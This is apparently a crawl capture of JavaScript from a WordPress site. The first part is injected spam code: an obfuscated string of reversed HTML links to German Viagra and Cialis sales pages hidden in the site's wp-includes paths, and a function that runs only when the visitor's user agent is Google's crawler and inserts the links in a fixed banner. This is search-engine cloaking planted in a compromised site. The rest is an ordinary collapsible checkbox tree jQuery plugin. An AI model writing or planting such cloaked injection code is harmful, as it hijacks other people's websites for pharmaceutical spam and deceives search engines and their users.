argaiV>"php.ierftpezer-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lanigiro argaiV>"php.nefuak-ierftpezer-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp argaiV>"php.rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 rezifp argaiV>"php.gm001-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 sierp gm001 rezifp argaiV>"php.kceuts-4-sierp-gm001-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rezifp argaiV>"php.nelletseb-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rezifp argaiV>"php.nefuak-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rezifp argaiV>"php.nefuak-enilno-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp rezifp argaiV>"php.sierp-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer rezifp argaiV>"php.ierftpezer-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ellip argaiV>"php.ellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nellip argaiV>"php.nellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nellip argaiV>"php.nefuak-nellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop argaiV>"php.lettimznetop-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiV>"php.sierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sierp argaiV>"php.dnalhcstued-sierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp argaiV>"php.esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp argaiV>"php.ekehtopa-esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued esierp argaiV>"php.dnalhcstued-esierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argaiV>"php.hcielgrevsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer hcielgrevsierp argaiV>"php.ierftpezer-hcielgrevsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<trewsierp argaiV>"php.trewsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak trewsierp argaiV>"php.nefuak-trewsierp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp argaiV>"php.lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 lanoisseforp argaiV>"php.sierp-gm001-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm001 lanoisseforp argaiV>"php.ierftpezer-gm001-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg lanoisseforp argaiV>"php.nefuak-gitsneug-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gitsnüg lanoisseforp argaiV>"php.sierp-gitsneug-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp argaiV>"php.dnalhcstued-ni-nefuak-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno lanoisseforp argaiV>"php.nefuak-enilno-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanoisseforp argaiV>"php.sierp-lanoisseforp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno tpezer argaiV>"php.enilno-tpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiV>"php.ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa ierftpezer argaiV>"php.dnalhcstued-ekehtopa-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua ierftpezer argaiV>"php.dnalhcstued-sua-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiV>"php.nelletseb-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ni ierftpezer argaiV>"php.nefuak-ekehtopa-ni-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni ierftpezer argaiV>"php.ekehtopa-red-ni-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiV>"php.nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak ierftpezer argaiV>"php.ekehtopa-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak ierftpezer argaiV>"php.dnalhcstued-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni nefuak ierftpezer argaiV>"php.ekehtopa-ni-nefuak-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno ierftpezer argaiV>"php.nefuak-enilno-ierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<eierftpezer argaiV>"php.eierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl eierftpezer argaiV>"php.redneal-eierftpezer-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurefeil ellenhcs argaiV>"php.gnurefeil-ellenhcs-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno esöires argaiV>"php.ekehtopa-enilno-eseoires-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis argaiV>"php.nelletseb-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rehcis argaiV>"php.nefuak-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rehcis argaiV>"php.nefuak-enilno-rehcis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis argaiV>"php.lifanedlis-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos argaiV>"php.tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg tfos argaiV>"php.nefuak-gitsneug-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos argaiV>"php.sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 sbat tfos argaiV>"php.gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp  gm001 sbat tfos argaiV>"php.sierp-gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 sbat tfos argaiV>"php.nefuak-gm001-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos argaiV>"php.nefuak-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp sbat tfos argaiV>"php.sierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno sierp sbat tfos argaiV>"php.enilno-sierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp sbat tfos argaiV>"php.hcielgrevsierp-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sbat tfos argaiV>"php.ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni ierftpezer sbat tfos argaiV>"php.dnalhcstued-ni-ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer sbat tfos argaiV>"php.nefuak-ierftpezer-sbat-tfos-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<evitca repus argaiV>"php.evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued evitca repus argaiV>"php.dnalhcstued-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak evitca repus argaiV>"php.nefuak-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sulp evitca repus argaiV>"php.sulp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sulp evitca repus argaiV>"php.nefuak-sulp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp evitca repus argaiV>"php.sierp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho sierp evitca repus argaiV>"php.tpezer-enho-sierp-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer evitca repus argaiV>"php.ierftpezer-evitca-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<vitka repus argaiV>"php.vitka-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak vitka repus argaiV>"php.nefuak-vitka-repus-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat argaiV>"php.telbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak telbat argaiV>"php.nefuak-telbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ettelbat argaiV>"php.ettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat argaiV>"php.nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rennäm rüf nettelbat argaiV>"php.renneam-reuf-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nettelbat argaiV>"php.nefuak-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nettelbat argaiV>"php.sierp-nettelbat-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<fuakrev argaiV>"php.fuakrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuakrev argaiV>"php.nefuakrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnasrev argaiV>"php.dnasrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopadnasrev argaiV>"php.ekehtopadnasrev-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp nov argaiV>"php.rezifp-nov-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tetsok saw argaiV>"php.tetsok-saw-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reuet eiw argaiV>"php.reuet-eiw-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ow argaiV>"php.nelletseb-ow-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow argaiV>"php.nefuak-ow-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tenretni srebü argaiV>"php.nelletseb-tenretni-srebeu-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopad ssugrenemas regitiezroV>"php.nitexopad-ssugrenemas-regitiezrov/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ygilirp tnemakidem ssugrenemas regitiezroV>"php.ygilirp-tnemakidem-ssugrenemas-regitiezrov/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel tetsok saW>"php.artivel-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tetsok saW>"php.argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer fua argaiv tetsok saW>"php.tpezer-fua-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv tetsok saW>"php.akireneg-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni argaiv tetsok saW>"php.ekehtopa-red-ni-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer tim argaiv tetsok saW>"php.tpezer-tim-argaiv-tetsok-saw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sehcilbieW>"php.argaiv-sehcilbiew/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb eiW>"php.argaiv-nam-tmmokeb-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv na hci emmok eiW>"php.argaiv-na-hci-emmok-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv na nam tmmok eiW>"php.argaiv-na-nam-tmmok-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni silaic tsi reuet eiW>"php.ekehtopa-red-ni-silaic-tsi-reuet-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tsi reuet eiW>"php.argaiv-tsi-reuet-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tetsok leiv eiW>"php.argaiv-tetsok-leiv-eiw/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv hci emmokeb oW>"php.ierftpezer-argaiv-hci-emmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb oW>"php.argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reh argaiv nam tmmokeb oW>"php.reh-argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho reh argaiv nam tmmokeb oW>"php.tpezer-enho-reh-argaiv-nam-tmmokeb-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv se tbig oW>"php.ierftpezer-argaiv-se-tbig-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcilfuäkrev ierf argaiv tsi oW>"php.hcilfueakrev-ierf-argaiv-tsi-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv tsi oW>"php.ierftpezer-argaiv-tsi-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamak hci nnak oW>"php.nefuak-yllej-laro-argamak-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv hci nnak oW>"php.nefuak-argaiv-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv hci nnak oW>"php.nefuak-tpezer-enho-argaiv-hci-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv nam nnak oW>"php.nefuak-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak argaiv nam nnak oW>"php.tpezer-enho-nefuak-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnak oW>"php.nefuak-tpezer-enho-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnak oW>"php.nefuak-ierftpezer-argaiv-nam-nnak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv hci efuak oW>"php.argaiv-hci-efuak-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv oW>"php.nelletseb-argaiv-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv oW>"php.nefuak-argaiv-ow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nam tmmokeb rehoW>"php.argaiv-nam-tmmokeb-rehow/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak>"php.1-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro argamak>"php.1-nelletseb-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno yllej laro argamak>"php.enilno-yllej-laro-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<spohs etrewsnelhefpme plehsnem>"php.spohs-etrewsnelhefpme-plehsnem/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<';

const count = 10;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}


--- FILE ---
content_type: application/javascript
request_url: https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.collapsibleCheckboxTree.js?ver=1.1
body_size: 1123
content:
/**
	Project: Collapsible Checkbox Tree jQuery Plugin
	Version: 1.0.1
	Author: Lewis Jenkins
	Modified: Sean Wallace
	Website: http://www.redcarrot.co.uk/2009/11/11/collapsible-checkbox-tree-jquery-plugin/
    
    License:
        The CheckTree jQuery plugin is currently available for use in all personal or 
        commercial projects under both MIT and GPL licenses. This means that you can choose 
        the license that best suits your project and use it accordingly.
*/
(function($) {
 
	$.fn.collapsibleCheckboxTree = function(options) {
		
		var defaults = {
			checkParents : true, // When checking a box, all parents are checked
			checkChildren : false, // When checking a box, all children are checked
			shiftClickEffectChildren : true, // When shift-clicking a box, all children are checked or unchecked.
			uncheckChildren : true, // When unchecking a box, all children are unchecked
			includeButtons : true, // Include buttons to expand or collapse all above list
			initialState : 'default' // Options - 'expand' (fully expanded), 'collapse' (fully collapsed) or default
		};
			
		var options = $.extend(defaults, options); 
 
		this.each(function() {
						   
			var $root = this;
						   
			// Add button
			if (defaults.includeButtons) {
				$(this).before('<button id="expand">Expand All</button><button id="collapse">Collapse All</button><button id="default">Default</button>');
			}

			// Hide all except top level
			$("ul", $(this)).addClass('hide');
			// Check parents if necessary
			if (defaults.checkParents) {
				$("input:checked").parents("li").find("input[type='checkbox']:first").attr('checked', true);
			}
			// Check children if necessary
			if (defaults.checkChildren) {
				$("input:checked").parent("li").find("input[type='checkbox']").attr('checked', true);
			}
			// Show checked and immediate children of checked
			$("li:has(input:checked) ul.sub-categories", $(this)).removeClass('hide');
			// Add tree links
			$("li", $(this)).prepend('<span>&nbsp;</span>');
			$("li:has(ul.sub-categories:not(.hide)) > span", $(this)).addClass('expanded').html('-');
			$("li:has(ul.sub-categories.hide) > span", $(this)).addClass('collapsed').html('+');
			
			// Checkbox function
			$("input[type='checkbox']", $(this)).click(function(ev){
				
				// If checking ...
				if ($(this).is(":checked")) {
					
					// Show immediate children  of checked
					$("ul.sub-categories", $(this).parent("li")).removeClass('hide');
					// Update the tree
					$("> span.collapsed", $(this).parent("li")).removeClass("collapsed").addClass("expanded").html('-');
					
					// Check parents if necessary
					if (defaults.checkParents) {
						$(this).parents("li").find("input[type='checkbox']:first").attr('checked', true);
					}
					
					// Check children if necessary
					if (defaults.checkChildren || (defaults.shiftClickEffectChildren && ev.shiftKey)) {
						$(this).parent("li").find("input[type='checkbox']").attr('checked', true);
						// Show all children of checked
						$("ul.sub-categories", $(this).parent("li")).removeClass('hide');
						// Update the tree
						$("span.collapsed", $(this).parent("li")).removeClass("collapsed").addClass("expanded").html('-');
					}
					
					
				// If unchecking...
				} else {
					
					// Uncheck children if necessary
					if (defaults.uncheckChildren || (defaults.shiftClickEffectChildren && ev.shiftKey)) {
						$(this).parent("li").find("input[type='checkbox']").attr('checked', false);
						// Hide all children
						$("ul.sub-categories", $(this).parent("li")).addClass('hide');
						// Update the tree
						$("span.expanded", $(this).parent("li")).removeClass("expanded").addClass("collapsed").html('+');
					}
				}
				
			});
			
			// Tree function
			$("li:has(ul.sub-categories) span", $(this)).click(function(){
					
				// If was previously collapsed...
				if ($(this).is(".collapsed")) {
					
					// ... then expand
					$("ul.sub-categories", $(this).parent("li")).removeClass('hide');
					// ... and update the html
					$(this).removeClass("collapsed").addClass("expanded").html('-');
				
				// If was previously expanded...
				} else if ($(this).is(".expanded")) {
					
					// ... then collapse
					$("ul.sub-categories", $(this).parent("li")).addClass('hide');
					// and update the html
					$(this).removeClass("expanded").addClass("collapsed").html('+');
				}
				
			});
			
			// Button functions
			
			// Expand all
			$("#expand").click(function () {
				// Show all children			 
				$("ul", $root).removeClass('hide');
				// and update the html
				$("li:has(> ul) > span", $root).removeClass("collapsed").addClass("expanded").html('-');
				return false;
			});
			// Collapse all
			$("#collapse").click(function () {
				// Hide all children				   
				$("ul", $root).addClass('hide');
				// and update the html
				$("li:has(> ul) > span", $root).removeClass("expanded").addClass("collapsed").html('+');
				return false;
			});
			// Wrap around checked boxes
			$("#default").click(function () {
				// Hide all except top level  
				$("ul", $root).addClass('hide');
				// Show checked and immediate children of checked
				$("li:has(input:checked) > ul", $root).removeClass('hide');
				// and update the html
				$("li:has(> ul:not(.hide)) > span", $root).removeClass('collapsed').addClass('expanded').html('-');
				$("li:has(> ul.hide) > span", $root).removeClass('expanded').addClass('collapsed').html('+');
				return false;
			});
			
			switch(defaults.initialState) {
				case 'expand':
					$("#expand").trigger('click');
					break;
				case 'collapse':
					$("#collapse").trigger('click');
					break;
			}
			
		});
		
		return this;
		
	};
	
})(jQuery);
